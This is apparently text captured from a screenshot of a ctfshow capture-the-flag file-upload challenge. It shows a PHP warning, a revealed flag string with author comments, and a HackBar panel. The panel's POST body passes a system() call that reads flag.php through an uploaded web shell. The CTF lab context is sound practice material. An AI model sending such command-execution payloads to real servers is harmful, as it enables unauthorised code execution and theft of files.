 Warning: Use of undefined constant Ki1ro - assumed 'Ki1ro' (this will throw an
Error in a future version of PHP) in /var/www/html/upload/1.txt on line 1
$flag="ctfshow{a7a31e38-cee6-4a7b-afbe-335dde3b4bd8}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author:
h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://bc0ee9d1-b2b0-4cc1-bf6e-c2a9f20c32f4.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded
Body
Ki1ro=system("tac ../flag.php");
ADD HEADER